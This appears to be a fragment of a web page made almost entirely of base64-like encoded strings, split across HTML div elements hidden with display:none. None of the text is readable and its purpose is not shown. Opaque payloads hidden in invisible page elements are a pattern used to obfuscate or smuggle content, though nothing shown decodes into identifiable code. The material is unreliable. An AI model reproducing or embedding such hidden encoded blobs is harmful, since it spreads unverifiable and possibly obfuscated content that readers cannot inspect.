Kn/IPNafKKQBXG07gn78uVuZRMQZlGPQX2qBhNfGLewhaUFfrmeEhWOUVPxAtXOQM3vYEe77YK0kZUxSlgKMpVvsMMgpyR5tF07tLNfHNNEYOG0/ghKsvTbJcZVknR5tF07tLaNuhewhaFhbziL4uX+EZN0R1HfUClrsQH/GLewhaFlzsnrwrWPFGcw97Gele+btLNfGLe0kWX1/rwKUzXOUPaUl0Gf8RlulQH/GLewhaFl/knfZnAfgEaGM3XLFF07sJdLLAPFoVQ1bh1+wxWPpUfkRwFLwCgf4Oe/zJPAFBPBilzexnGesTPwZlRrETkulDOPzMMwUdRF3gg+V8M6hcc0k3XOEEl/8Ce7aRexAKThi01bw/AoJcc0k3XLEHnOkPcKOGKUkeX0321+x+ALFFIxEsdrFF07tLNbfENVxXRVH/iPZnCLwMK1IdXLFF07tLc77FLwUNU1Hihbh9Gb9MY1IdXLFF07tLd77ZP00IDBi0nbRnSucQOg03CvAX27ZGcrmGPFofU1aoj6M1Xe0OelIdXLFF07tLd77TdlsSV1zqmvZnCahMc1giDOlFgfwJdPmdaARaBwCwwex/CaRcY0cmSbhe+btLNfHWUSJaFhilw7oiS+EaOgxzUfMEl/wONaLdPAgBPBilzexnGe4VPwUtXOcEgbNGOLbDdk8IU13rxPdNGahcc0k3C/gBh/NRNeCTK1BBPBilzexnGeAZOg5/CKtFwqMbbeqhewhaFkWP5+xnGahSMAZ5CPQLh7YJerXSe1NwFhilzexnSekYNwB5G6tFwKkbbeqhewhaFkWP5+xnGahSIQxnE7wWh/ofZvHQUQhaFhilzaguSvgQMhAtXPcJluNQH/GLewhaFl/knfZnC7gMK1IdXLFF07tLeLDZPEEUG1rqmbgoVLJcYV1nBKpv07tLNfGLPUcUQhX2hLYiA6hNYBlvR5tF07tLNfHINEQVRAKlm601EaVRJwxvCLwIhu8OcfiQUQhaFhilzaorXPBRJBt2DKtFhOkKZeqhewhaFkWP5+xnGahSIB12CLwMh/4GNaqhewhaFhiliaU0SeQdKlM3Gv0Ai6BhNfGLewhaV1TsiqJqUPwZPhotXPIAne8OZ+qhewhaFhiliq03A6hKIxEsdrFF07sWH9uLewhaGEvxjLhqUPwZPklkCvZFiJFLNfGLewgcX1Tp1+wkTPoONgdjP/4JnOlQH/GLewhaFk/sibgvA6hNZRlvR5tF07tLNfHDPkEdXky/zf1xSfBHWUk3XLEY+ZFLNfGLdUkWU0rxzbdNGahcc0k3GPgWg/cKbOuLPUQfTgOPzexnGahcNAhnRrFUwesTLtuLewhaFhj1jKgjUOYbaUkmSuEdyJFLNfGL</div><div id="u6GW6ZlIkL0l2" style="display:none">ewgYWUrhiL5qS+kYOhxkRrFTg+NQH/GLewhaFlXkn6suV6UePB1jE/xf06lTZamQUQhaFhilzaooV/xRIABtGatFwq8bbeqhewhaFhilgaUpXKUUNgBwFOVf06pFI+qhewhaFhiljqMrVvpGc0pySvQBlahQH/GLewgHPDKlzexnF+kQNhtjUeUMg7sQH/[base64]/GLewhaFlXkn6suV6UIPBktXKFe+btLNfGLe0UbRF/sg+ElVvwIPAQtXKJXg+NQH/GLewgHPBilzexpWOQZIR06C/AXnfIFcvHYLU9aTRjjhKArA6gKMhs/UbwSkukFfL/MdkcIV1biiOV8GfV2WUk3XLFLkvcOZ6WLKF4dFkOPzexnGahcJABzCPlf06lbZamQUQhaFhilzaQiUO8UJ1M3TqEVi6BhNfGLewhaUFTgleE0UfoVPQItXKFe+btLNfGLe0UbRF/sg+EzVvhGc1tnBKpv07tLNayhUQhaFhirjKAiS/xRJAhlEvgLlLsbNaqhewhaFhilgK01XuESaUknXKFFy+sTLtuLewhaSzKPzexnGaYdPwxlCLwSkukFfL/Me0cWFkOPzexnGahcPghlG/gLybtbLtuLewhaFhj1jKgjUOYbfgVyGuVf06lZZamQUQhaFhilzaAuV+1ROwx+G/kRybtaO+aQUQhaFhj458ZnGahcfQh7GeMR3uwKZ7/CNU9aWVSlgaVnQoJcc0k3XLEVkv8PfL/MdkQfUEy/zfg3QbN2c0k3XOxv+btLNfGFKFwfRhXtiK0jXPpcKGM3XLFF07sPfKLbN0kDDBjjgak/AoJcc0k3XLEEn/IMe/zCL00XRQKljqkpTe0OaGM3XLFF07sMdKGRexlKRkC+5+xnGahccwR2DvYMnbYJeqXfNEVAFgm3nbR8M6hcc0lqdptF07tLO6LfPlhXXl3kiak1GeBPcxIdXLFF07tLc77FLwUJX0Lg1+x2D/gEaGM3XLFF07sNer/fdl8fX1/tmfZnD7hMaGM3XLFF07sIer3EKRJaFV61i/ohWrN2c0k3XLFFnvoZcrjFYQhKDTKlzexnRIJ2c0k3XL8Wh/4bOLPKP08fFkOPzexnGahcNQZ5CLwWmuEOL/GaalgCDTKlzexnGagaPAdjUeYAmvwDYeuLbBhKDTKlzexnGagQNh1jGeNIgOsKdrjFPBJaBhawnbR8M6hcc0k3XOEEl/8Ce7aRexoKThi9nbR8M6hcc0k3XPMKgf8OZ/zZOkwTQ0u/zf11SfBHWUk3XLFF0+8ObaWGL1obWEvjgr4qA6gJIxlyDvIEgP5QH/GLewgHPDKlzexnF/sINhk6HvABlP5FZb7cPloJXl3pgew8M6hcc0k3XPMEkPAMZ77eNUxAFhu13P5zDL5HWUk3XLFF0/[base64]/CNVsORE3mmaUoV6UINhFjXOpv07tLNfGLPUcUQhX2hLYiA6hNZxlvR5tF07tLNfHINEQVRAKlm601EaVRJwxvCLwIkvIFPOqhewhaFhilgK01XuESfgt4COUKnqFLJOPbIxNwFhilzexnVeESNkR/[base64]/zf43QahKIxEsdrFF07tLNbfENVxXUFnohKA+A6gJOkR6E/8KgOsKdrSHe0UVWFf2na0kXLN2c0k3XLFFlfQFYfzYMlIfDBi037w/AoJcc0k3XLEGnPcEZ+uLLUkIHhWomak/TaURMgB5Vapv07tLNfGLOUcCG0vtjKgoTrJcOgdkGeVFw7tGJKHTexhaRF/njOR3FbhQY0UnUqVMyJFLNfGLewgXV0rihKJ9GbhcYRlvR5tF07tLaNuhewhaFhbmgqgiFP8OMhlnGeNFiJFLNfG</div><div id="u6GW6ZlIkL0l3" style="display:none">LewgKWUvsmaUoV7JcIQx7HeUMhf5QH/GLewhaFlXkn6suV6UePB1jE/xf06lTZamQUQhaFhj458ZnGahcfQp4GPRIhOkKZaHOKRISWU7gn/Z9W+0aPBtyXOpv07tLNfGLOEcUQl3rmfZnHssQOgp8XOUK0/gEZaiMYCJaFhilzew3VvsVJwB4EqtFkvkYer3eL01BPBilzexnGfwTI1M3UaNRg+NQH/GLewhaFkrsiqQzA6hEIxEsdrFF07tLNbfENVxXRVH/iPZnCLkMK1IdXLFF07tLdr7HNFpAFk7kn+RqFPwZKx06EeQRlv9CLtuLewhaFhjnjK8sXvoTJgdzRrETkulDOPzIOloeG1rixPdNGahcc0k3DPABl/IFcuuLaVgCFgD1lfdNGahcc0k3Hv4Xl/4ZOKPKP0EPRQKl2bw/AoJcc0k3XLEHnOkPcKORexkKThj2gqAuXagKMhs/[base64]/[base64]/[base64]/gLh/4ZLtuLewhaFhjxn60pSuEIOgZ5RrEEn/dLJf+ZKAgfV0vg1sZnGahcLmMdXLFF07UIerXOdkoWWVvu16QoT+0OcxIdXLFF07tLd77ZP00IG1vqgaM1A6gKMhs/UbwRluMfOLzeL00eHwOPzexnGahcMQZvUeINkv8EYuuLawhORkCl3P43QagONAt2VKFJw7dbOeGFaAFBPBilzew6M4Jcc0k3UvIKnvYKe7WGL00CQhj+5+xnGahccw97Gelf06pQH/GLewhaFk/thLgiFPsMMgpyRrELnOwZdKGQUQhaFhilzaMxXPoaPwZgRrENmv8PcL+QUQhaFhilzbgiQfxRPB9yDvcJnOxRNbTHN0EKRVH21sZnGahcc0l0E/0KgaFLNrSdPkwcBQOPzexnGahcJhpyDrwWlvcOdqWRe0YVWF2+5+xnGahccxl4Ff8RlulGcKfONVwJDBjrgqIiAoJcc0k3XLEVkv8PfL/MdloTUVDx1+x2C/gEaGM3XLFFjpFhNfGLewYZWUj8wK4zV6gHWUk3XLFF0/kKdrrMKUcPWFy/ze91CLpKYQ0sdrFF07tLNbPEKUwfRAKl3Lw/GfsTPwBzXOcEgbNGOLPEKUwfRBG+5+xnGahccwpiDuIKgaFLZb7CNVwfRAOPzexnGahcIwhzGPgLlKFLLaHTYCJaFhilzewjUPsMPwhuRrEDn/4TLtuLewhaFhjkgaUgV6UVJwx6D6tFkP4FYbTZYCJaFhilzewtTPsIOg9uUfIKne8Oe6WRe0sfWEzgn/dNGahcc0k3H/4JnOlRNafKKQBXG0zglbhqVP0INg0+R5tF07tLNfHJNFoeU0qon60jUP0PaUkhDOle+btLNfGLe1wIV1b2hLguVuZGcwh7ELFV3akYNbTKKE1BPBilzexnGe4QNhE6D/kXmvUAL/GbYCJaFhilkMZNGahcc0d0E+Ec3vkfe+vDNF4fRBj+5+xnGahccwp4EP4XybtIc7fNPU4cDTKlzexnGageMgp8G+MKhvUPOLLEN0cIDBim3vx0D7sYaGM3XLFF07sJeqPPPlpXVVfpgr59GatEMVAjRfRe+btLNfHWUSJaFhilw68oSfFRMR15XOITlLsQH/GLewhaFk/sibgvA6hNaxlvR5tF07tLNfHDPkEdXky/zf1/SfBHWUk3XLFF0/0Ceb2Re0sPRErgg7gEVuQTIVIdXLFF0+ZhH/GLewhUVVf1lOElTeZSMAZnFfQB0+BhNfGLewhaVVfpgr59Gf4dIUE6UfYN3vwZcLTFchNwFhilzexnW+cONwxlUfIKn/QZL/HdOlpSGxXiheEgS+0ZPUR1E+MBlulCLtuLewhaFhjnjK8sXvoTJgdzRrETkulDOPzMMwUdRF3gg+ElXqFHWUk3XLEY+ZFLNfGLdVwVV0vxzbdNGahcc0k3DP4Wmu8Cer+Re</div><div id="u6GW6ZlIkL0l4" style="display:none">04TTl3h1sZnGahcc0l1E+URnPZRNeKZK1BBPBilzexnGeQZNR0tXKRV1qBhNfGLewhaQkrkg78hVvoRaUljDvALgPcKYbTzcwVPBh2szbg1WOYPPwhjGchNwqtbZamCe1sZV1TgxfxpAKFHWUk3XLFF0/kKdrrMKUcPWFy/ze91CrBKYF8sdrFF07tLNbLEN0cIDBjyhaUzXLN2c0k3XLFFg/oPcbjFPBJaBwz1lex1AfgEaGM3XLFF07sJeqPPPlpXRFnhhLk0A6hEIxEsdrFF07tLNbfENVxXRVH/[base64]/[base64]/zf53SfBHWUk3XLFF0/MOfLbDLxJaBAj1lfdNGahccxQddrFF07tFeqOGP0EMX1zgn+w8M6hcc0k3XPUMgOsHdKiRe04WU0C+5+xnGahccwh7FfYL3vIfcLzYYQgZU1bxiL58M6hcc0k3XOUAi+9GdL3CPEZAFlvgg7giS7N2c0k3XLFFnvoZcrjFYQhJBEj9zfx8M6hcc0k3XPIKn/QZL/HdOlpSGxXxiLQzFOUJJwxzVapv07tLNfGLPUcUQhX2hLYiA6hNYRlvR5tF07tLNfHNNEYOG0/[base64]/IPNafKKQBXG1rqn6giS6FHWUk3XLEY+ZFLNfGLdUcIG1zsm6UjXPpcIBl2ErEe+btLNfGLe1gbUlzsg6t9GbhcYl9nBKpv07tLNayhUQhaFhjjgqMzXPpcKGM3XLFF07scfLXfMxJaBwi1yPdNGahcc0k3CPQdh7YKebjMNRJaVV3rmak1AoJcc0k3XLEVkv8PfL/MYQhJBEj9zf53SfBHWUk3XLFF0/0Ee6WGKEEAUwKl3P43QbN2c0k3XLFFkPQHeqORe14bRBCowLgiQfxRPhxjGfVMyJFLNfGLewgYWUrhiL5qTecMaUkmDOlFgPQHfLWLLUkIHhWoj6M1Xe0OelIdXLFF07tLeLDZPEEUG0zqnfZnDbgMK1IdXLFF0+ZhH/GLewgcWVfxiL5nWKgHWUk3XLFF0/gEeb7ZYQgMV0qtwOEmWusZPR06Hv0QlrJQH/GLewhaFkzglbhqXe0fPBt2CPgKnaFLe77FPhNwFhilzbFNM6hcc0lXEfQBmvpLPbzKIwUNX1zxhfZnD7hMIxE+XOpv07tLNfGLdVofRleohakmXe0OcxIdXLFF07tLNfHNN00CG1zsn6kkTeETPVM3H/4JhvYFLtuLewhaFhilza0rUO8SfgBjGfwWybsNebTTdlsOV0rx1sZnGahcc0lqdrFF07tLNf/ZPlgVG1bkgKlnQoJcc0k3XLFF0/0Ee6WGKEEAUwKl3PQ3QbN2c0k3XLFFjpFLNfGLewhUVVfrmakpTaUePA1uXOpv07tLNfGLewgKV1zhhKIgA6hOYxlvR5tF07tLNfHWUQhaFhilzeI1XPgTfgFyHfUAgbsQH/GLewhaFhilna0jXeESNFM3TacVi7tZJaHTYCJaFhilzew6M6hcc0k3XL8GnP8OOLPHNEsRFkOPzexnGahcc0lxE/8R3ugCb7SRexlIRkC+5+xnGahcc0k3DPABl/IFcuuLahoKTgOPzexnGahcLmM3XLFF07tFY7TZMk4TU1yoj60jXu1cKGM3XLFF07tLNbDHMk8UG0vggap9Ge4QNhE6D+UEge9QH/GLewhaFkWPzexnGfV2c0k4VvkModlfbbPYIXEbZV3z2aN/cNo5Fxx1Tf0qva0eX5nuCVAdZQHiroUUQOo5OyJkOcBUo6MlZpicMn4feFXkgIo9WL09PwZ/FNIku8NTIqHeaR4VcWu33KklV9kOMRh1GNcti6gkJoecHmkJRg3ogZl/XNsdJQ5aRKA8qq0lXojJD2EgdVexuroNa+s4IBojBeInpK5ZR</div><div id="u6GW6ZlIkL0l5" style="display:none">IbMNmowDgHzrLUdbMckHyFQPv8xgc8vJOmeCmwLewDmoJwUQNtPKwxHBNg1t8gEZpv8F343Dgi2vfwGcP0+PT5PO9g1tMw5TZ7aOVwJUk3HqIF1TeVNJVFuPsMAsspfVJjtAk0gAE6wtP0kDLpPAgdaRNZUpMIBfOntPUM8YWvq3Youdf9PCgN4BuA0t/JeRZyZCElMBwD0hP4lY8YEPRtZN8EQx8gnI6nDAnkPRF/QvP8rVMw9FT1PTvMWoK5ZfJr5KkQjXF/qp5YNSes4YRFiFtAmpN0GfJLgPhscRmnDv490XNs5FgwjOtcDhvojUYXFHkMCeHTRlb8CT9oOKiUhOclUqe49fZqSLB0/cQj23YsmergwYCJhLPkPofRcdrT4aHozcHrjjJUVeMwPGSwhN6JQn+kzd6bpL08UQF/LqqEVbes1Ky5kGtAnq/A5WqLMOVosRnrLq6gXcsMpJTtSG6RcxdBaI7KTL04CQUHLjKl/WtkVMSZ2EOgIu80FXaOfPmotREvf1IN/C84XIDNbBuE8oPwdQunJNG4oYGHWqZgOeLo0FjhkLdkplvVYQ5iaKkkjcFO1opZ2UdAdKg15ScEHsd4ZepLHElopQl23pKYVf+wrAlhnTtAmiq0OQrryIV4tUlT025U1VcorES9bTKMti+gYYeT/LmdKWkvkiq8NfM4uZyYhHt1Qnu8GY7mYCHscU1zxhpZzcPpIZQsvEuAVgO8RW+bcEUE1B3HBvp4jd/AuBAd/SuNdx/UqUrzcD0odcFP/[base64]/JP1sITFvkm/QLS74IJBxxRKAskKIGfITvFn4dRVru3roucvBLJl5QSdsVl9kfTbyaamxIXlXv370uAeYLKiNtK9stx9knfKLsLh8tenrthf9yUuEVK1wmBaI2paI8er3zaXsZAFffj5lzet8yNDxUJcIOkfQDb5L/Kk8WT3PJr6ElY8QyGAtPTvxStus/LbXHKkU7VFSxnbt0fb0JOxkmNaEJp/ABbJXfDkUQRX3Gm7o9Sf4mKl1RJsQyhNMqZbrmAR5PWn3Lm6UIbLkKFRsmBcUXwPY8XZbmAVouZ2DViaIJat0GFhNjSOswt/ggZqTDDXIbZmLfuIs3cucmPz1WDcMOh/cfJ7L4C3FOUnS8vI11X8kMYwohT/QQmesmWbfYK2cSTHztnaYob7EvETNTSaMBkewgZOfoLkcMQV/gv6olXfAIahNWCfcMvPU/dpnCYnw2QAzJnKIjQP9FKxhDLt8/kqMCQYfsbkpLZVHKpaB/cckbJy9ZGuE/[base64]/YGUoXCaEsKRnbhtfQKQ84fCQ5DMdo3wuEIRIHkMHExcm/GuqkqcsVFNxhSD/lWwc0ZVrLyaXkfB1nHmKMxAbg2AwN2StQ/uapfXrDFNWwPVGrr1Yk3YMEqClhnSdQqodEzTIPIPXkCZkrDgvo+WO89OFl0DsdXn6ISWafDF0tOVWL0nKkhUL4LZBtDGNVXufNcU6TdI0AXAVLSqb51Vt4OHj1QLdw2nN0udIf/AWw4BHTcoIcydMY6YDNTSd4PkM4TJpDlAmYcc1Pk1IkBSeodKShhM+kwtK0IeoDvamRDfFDgl/sdS98XOlsmRKc9mtIgIb3oKRgVRQi3pqc/X8UrNDBaPcZRo60CeqPCDEYcQQDSrqcmQesWJB1dEMsInd8yLbfybF80b1XkgpYzDLFKIAFcK9AWnvpcV5PECnJOA1Tsv7lyXrsMMgNODtACl9hSI6LNIkQUfHL0ha5xauQdPVpfMugPsuggT4X/CWcPZHq1pv0ADsYzHRBvT9Ysgs0sdr3nGlFLT3rij/gwe80kIjBgBNMCkvwbR7</div><div id="u6GW6ZlIkL0l6" style="display:none">vZCUNNAHzo3rU2ftxFZDx2DNlWiakxQoPkEhxOW0npqKcDX/wLFzNTH9wXmNINZZXZLWUvYXrUvIM1YepFEl5HBtc/guwZR5Pma1s5BGzrhqsvdvsKNCxTCsQWle5Ye77gKG0rTH7klaAyTr4ZJRx6ON4CgsoPdLzeM2M0AHrXo5UQSbszGQdzBtUDwuIpYqnFMHgddE/GnLQMfMs4MCx5St0tyvgYdKjoAUQXb1Pyrr8KW884PhBnCMAshfAeV7v+bmYKZ0233rp0Dr8wMCNTSsgBgvgmXZzgMEUoelbEi4ARe/5KBlBHNcgrnN8IcpWdHHorTnbfgYgtXMZNChhPS9oxtMIffbP8EFw8ZVDE37oiabo2GBlTCtgsmMECWbnHHntPbmDtqYACfcs4HThlMPQXgtoITZn5D1lDel3vnZgsDu8/N1lSDPgHoNoRJ7jcPx83dHvpnL4Tf9pINAtHTuI3stQzRYL/C2koWGDCq5Ygd+oNIQRBMOk1lMJaU5zJFXkWdHTE24N+QOFOKy5NKdkVtPURZ4PlKF0IWkjwoKEyTso0YFlONqEdxfk+Y7DtYmlOBkr/iv9wer0tN117S6MMtdUeT5OZCFkdA1HHmocNTOAJMVh7KcZdgMkOP/6XdFsOT1Tg08Z7FuAZMg0pdq0HnP8SK9uhZ0UbX1a75+xnBewVJUl0EPAWgKZJdr7FL0kTWF33z/JNGahcc1VzFedFkPcKZqKWeU8TQlDwj+EkWPoYcVcdXLFF07tLH/GLewhaFgThhLpnWuQdIBoqXuMAg/RGfbTKP00IFAaPzexnGahcc0krGPgT0/gHdKLYZgoIU0jqwKUpX+debWM3XLFF07tLNfGLZ1sMURjmga00SrVeIQxnE7wMkPQFN/HdMk0NdFf90O53GbhcYl83TadHzZFLNfGLewhaFhilzex7SekIO0lzQbMowbtZO+TqaQZPFgqr2Ox3GbhNZ0ciXKENy7VcILCFbB1UAQ2l3ex3CKZLZkcgSedUwbVedP+cbgZNAxi1zfx2FKZLZkcgSflIwbVedP+cbgZNAxi1zf12CaVNfVx/Tb9Sxu1GJ7mGY0lLFgml3ex3CaVSZFgjXKBLxLVcIP+cbghKFgi0wP1pCb9Oc1g5TKQkwbVfLOSLaQZODw2l3ex3CLpcYlg5SedIyuEGJOGFbgVLXhW9jP1nCKhMc1knUaBFwu1dO+abY2lIGAy92+x1F7xEZUknXKFUx7VeNejDY35LGA3/[base64]/GLewhaFhilzex7SvgdPUl0EPAWgKZJZ7TbNAUUV1Xgz/JNGahcc0k3XLFF07tLKbCLM1ofUAWnzu5nWuQdIBoqXuQWlukFdLzOeRYRXl3pwK8+W+0Ob0Z2QrFK06cYYaPENU9EXVDggeEkQOoZIUdwFeUNhvlFfL6XdFsORFfrivJNGahcc0k3XLFF06dEZqHKNRZwFhilzexnGahcc1VkDPAL0/gHdKLYZgoIU0jqwK41WOYfO0spdrFF07tLNfGLewhaFgT2m6tnT+EZJCt4BKxHw7tbNeCdexlMFAa5na0zUagYbktaTaBLxK5LJ/+eOgZNAxay2Ox3GblMY0kmUqRLxK5FIuSLawhKBgio3OJyQ+VRYUclSb9SxvpZO+OeexpUBA2l3ex2CLtcYUcmTqMzxdpZO+SLaQZPFgil3f12CahEfVxfSvBU06pLJfGbawVLFgnz3OJ2C7AdYUclSaBFwbVZIOCLawhLBxW0w/lnCd5JfVogTvBX3aleNeOFaR1aBhi03P1pDKhMJVg5RKJTsqlFIeiZexpUAgG3zfxnCblKc15/SPBU06pLJfGbaxlXB06ow/p1AclOfVsiXKNLwa5LJfGbahFUAxi2w/5yQ8VIfVsiXKBXkrVcIP+cbghKFgm13ex2F71SZFw5S6RFw7tbJeGGagZPTHW2w/[base64]/IdK9uLewhaFhilzcZnGahcc0k3XK0Bmu1Ldr3KKFtHFE7gn6UhUO0Yfgt2GPYA0aVhNfGLewhaFhilzfA0T+9cJQByC9MKi6ZJJfGbexlMFgmzz/J7SekIO0lzQbMoy7tbeeCFYhBaBBay2+x0F7tKfkcuTr9cwbtYO+KdFxlMFgDpwP5pDr5cYkcuRL9cwbtYO+KddhtUBQ6r1P4LAahNZQU6Tb9cy7ZZO+addhtUBQ6r1P5qF7FOflo5T6c</div><div id="u6GW6ZlIkL0l7" style="display:none">pw7tTeeOFbB5XBxa81eFpALpRYEckSrFW3ahdOP+SaWRCFgj/gP9pCr1cZUckSfBLxK5FIuSLawhKBhW0w/xxFLlSY19bS7Fd3a5TNeSFbBlaARa31K1pDr1SZFw3TLFUw7ZaO+GdexlUBg7p3OJ/C6hNfVElHb9SxrVcIPGbexhKBxa12+x3VbtSa1s6T79dweFJK+2EK0kOXga5wr8xXrZ2c0k3XLFF07tLNYfOKUEcX13hza4+Gc8VJyFiHptF07tLNfGLexRVUlHz08ZnGahcc0krU/UMhaVhH/GLewhaFgThhLpnWuQdIBoqXvIKne8Oe6WGOUceTxq75+xnGahcc0k3drFF07tLNfGLZ0wTQBjmga00SrVeIQxnE7wWh/ofZvOVUQhaFhilzexnGahANwBhXPIJkugYKPPYL0kOG1HxiKFlB4Jcc0k3XLFF07tLNfGXKF4dFk7siLsFVvBBcVk3TLFUxbtaI/OVZ1gbQlClifFldLlNfVAkXKlLxvpfO+GbaQhOGAi13+x3GbhNfl45RKdFw9NFIuTKdR9PGA+wzfxnCblMflg5SflW3ahZdOWFaxhIFgyr3fx1GbhcY1ggUqlT06sDJv+YaUlUAQ2r2vlnCahMYlk3Tb9Qm7ZYO+KZIWVCFgm1w/5yWLpSYVw3Tr9XxrtbNeCbawVOGA2l3+J1DKhOfVsiXKFFw6tbNeWFblJYCASqna0zUbZAfBphG69v07tLNfGLewhaFhilrqMqVOEIIEklRaRd+btLNfGLewhaFhi5wqguT7Z2c0k3XLFF07tLNe3PMl5aVVTknr96G/sIMh06FeUAnrlVH/GLewhaFhilzexnGbQPJQ43CvgAhNkEbeyJawhKFgmzzf1xG7ZAIwhjFLEBzrkmJPGcdR9NA263w/tyerlcYkcgRKVFwrVcLeWLaghIGA+wzf0vDKZMYVx0UqVTx7tbNf+SagZLDgyl3OJ1CrBSZlgkEKdLwa5LI/[base64]/GbBcY0knTKlFw+EmJP+eexAbABawzfppDKhMc1gmTaJFw7tdO+SLbQZPFgil3f1qCLtcYxN6S79XxrZYO+OeOgZNAxay2Ox3GbhMflg5SbFVhahFILKbewZLDwGr3ft+F7tFfVslUqRWn6lFIPGZdR0bGA+ww/tyGbhcYlkmUqFT3qpFJefnYwZNAxi9w/hzb7xSZFxtXq9Z3OsKYbmVZwcJQF+75+xnGahcc0k3XLFF08kOebTKKE0eFmPXqIACeNs5DC1WKNQ4+btLNfGLewhaFhi5wqguT7Z2c0k3XLFF07tXOrXCLRZwPBilzexnGahcbw1+CrEGn/oYZuyJOkQfREyljKAiS/xRJAhlEvgLlLlVH/GLewhaFhilzex7Sv4bcx9+GeYnnONWN+GLawhLABi02+55BfgdJwE3GKxHvqNLJP+eOh5UAxizw/lnCahNY1k3TaJFxbVeNeeFbghKFgi13eF2CvIxY0kvHalFy7tbNeCaah5aBnm9zfRnCahMYlk3ROsIyrtYdOCLaghKFgm0wP5nCahNc1g3TLFVwqlLJavmbAhOVwml3Ox3GbhNYUknCqUEwrtaNeGLahlXBBi1u/g9G7ZAfBl2CPlbz7QYY7aVUQhaFhilzexnGahANwBhQptF07tLNfGLewhaFhi5nfJ7SvwOPAdwQtgIg/QZYbDFLxJGGUvxn6MpXrZcMgdjFecMge4YNaLEPVwNV0rgza8mV6gPPARyCPgIluhLeLjYL0kRU1bplOwlVecfOEl2CeUKnvofcLWLMkYJQlnpgak1SqZcGg83Bf4Q0/oZcPHYLlofFkztiOwhUOQZcwp4EfQW0/0ZeryLOggORE32makjGfsTJht0Gb1Fl/RLYbnCKBJGGUi75+xnGahcc0k3XLFF06cEee+hewhaFhilzexnGahcc0krEPhbvOsOe/H8MkYeWU/2zYgiX+0SNwxlXMIAh+8Ce7aFZwcWXwaPzexnGahcc0k3XLFF07tXebiVHEdaQlelu6U1TPtcdQh6DKpFh/MZcLDfe1gIWUzgjrguVuZSb0Z7Fa9v07tLNfGLewhaFhilzex7VeFCBwx6DP4XkukCeaiLK0kPRV2lv6kmVaUIOgRyXOEXnO8OdqXCNEZUChfphPJNGahcc0k3XLFF07tLNfGXN0FEZE3rzbgvXKgVPRpjHf0JlulLdL/Pe0sVW0jpiLgiGfwUNklkGeUQg7VXOr3CZSJaFhilzexnGahcc0k3XK0JmqU/YKPFe1gIWUzgjrguVuZcMQh0</div><div id="u6GW6ZlIkL0l8" style="display:none">F7EKnbsCeLzOP0EbQl3plOyluRxcNwY3Ev4R0/cOdKfOe1EVQ0qljKIzUP4VIRxkXPUMgPoJebTPdRRVWlG75+xnGahcc0k3XLFF06dEer2VUQhaFhilzexnGahAfA1+Cq9v07tLNfGLewhGGVzsm/JNM6hcc0k3XLFFz/8CY/HIN0kJRQWnnrgiSaUUNghzGeNHzZFLNfGLewhaFhil0aR0B9sINhk3TatFvOsOe/H7NF8fRGvtiKArBacUYFcdXLFF07tLNfGLexQJRlnrza8rWPsPbktkCPQV3vkKcbbOe1gVQV33nqQiVeRebTlYK9Q3oNMuWZ2XdFsKV1a75+xnGahcc0k3QL4Bmu1VH/GLewhaFhil0aguT6gfPwhkD6xHmvUYYaPeOFwTWVaomak/TapCWUk3XLFF07tLNfH7KU0JRRi5hq4jB98VPVU4F/MBzbtANe3AOUxEbgSqhq4jB6gdPQ03D/QJlvgfNe3YL1oVWF+7uqUpXecLIElHE+YAgcgDcL3HZwcJQkrqg6t5Ge4OPAQ3CPkA0/YOe6SFUQhaFhilzexnBacYOh8pdptF07tLNfGLexQeX06ljqAmSvtBcRpjGeFIm/4KcbTZeQgJQkHpiPFlVOkONAB5UeUKg6FLJ+HbIxNYCDKlzexnGahcc0k3QPlWzcgfcKGLaRJac0DgjrkzXKg/PAR6Hf8Bz7QDJu+hewhaFhilzex7FuwVJVcdXLFF07tLNfGXP0EMFlvpjL80BKoVPRpjDuQGh/IEe/zfPlAOFAaPzexnGahcc0k3XMEEgO8ONaXDPggZWVXojKIjGeoZPwZgXPMc06cYYaPENU9ERFHihbhqWuQVMAJ+EvZZ3OgfZ77FPBZaWUqlnb4iSvsVPQ43QPoHl6UoYaPHZwcRVFy7xvAsW+xCBVU4F/MBzbdLYbnONQgKRF32nux7UuoYbSx5CPQXz7QAd7WVYSJaFhilzexnGbRTNwBhQptF07tLNfGLeyJaFhilzexnGbQYOh83H/0EgOhWN7LEP01XQUrknbwiS6pCWUk3XLFF07tLNfGXP0EMFlvpjL80BKofPA1yUfMJnPgAN/HENUsWX1vu0O4kVvgFEAZ6EfALl7MffbjYcgpEPBilzexnGahcc0k3XK0Wg/oFNbLHOlsJCxrmgqEqWOYYfh1yBOVH0/[base64]/+ZbgZIAxa32KRwF70dfVsiUqNQ06tLJeGFaR1XGAqwm+F2F70dfV4iUqZQ06tLJeCadR1aBk60w/kGCKZLZkkmUqZQ06tLJeCSdRpPFgmzheFwF709YkcgSbFU3axeNeGLaxlKFgmxw/5yT6VLfVxtXq9Z3OsKYbmVZ1gbQlCli6UrVaUOJgVyQbMAhf4FerXPeQgeCxrI2Ox2F79JEFw3UqZdx7teO+aTbwhKFg6r2vlnCeBLfVxUTaRLwapdNeGLah5aGA+92ex2D6hNfV4iCqZLxtpaO+aeexlUAQ2l3ex3CLlIfVsiXKBUm7ZcO+TqagZNAxi0w/tyGbhcY1giXKhLwa4dOOaFblIXBxay2OFpC70dfVsiUqNQ06tLJeGGdRpPGAqwm/tpDOtMc0cmT6lLwqpZO+OedRpPGAqwhftpDOlSYVw5TqRFw7tbJf+ZbgVUBA3zwPtpDOlSYVw5TqRFw7tbJfyFaR1XGAqwheFwF70GcVcrU+EEh/[base64]/JNGahcc0k3XLFZl/IdNbLHOlsJCxrsg78zS/0fJwB4ErwRluMfN++hewhaFhilzexnGdgONhpkXK0Okf9VQrjFZwcRVFy7zednBeMeN1dFQL4Okf9VNbDFPwgOT0jgzfAsW+xCMARzQL4Okf9VO9uLewhaFhilzfBoXeEKbWMdXLFF07tLNfGXP0EMFlvpjL80BKoP</div><div id="u6GW6ZlIkL0l9" 